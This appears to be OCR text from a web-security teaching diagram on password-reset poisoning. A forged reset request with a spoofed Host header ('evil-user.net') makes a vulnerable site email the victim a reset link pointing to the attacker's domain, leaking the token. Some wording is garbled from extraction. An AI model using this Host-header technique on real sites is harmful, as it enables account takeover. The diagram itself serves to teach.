 Forgot your password?
Enter your email address to reset
your password:
carlos@normal-user.com
RESET YOUR PASSWORD
POST /password/reset HTTP 1.1
Host: evil-user.net
Suffers of open redirects
(builds the URL from the
Host header)
VULNERABLE WEBSITE
Trusts an email from the
real website, forget to
send the reset token to
the attacker!
Hello Carlos,
to reset your password, click
the following link:
https://evil-user.net/
password/reset?token=a
0ba0d1cb3b63d13822572f
cff1a241895d893f659164
d4cc550b421ebdd48a8
token=a0ba0d1cb3b6
3d13822572fcff1a24
1895d893f659164d4c
c550b421ebdd48a8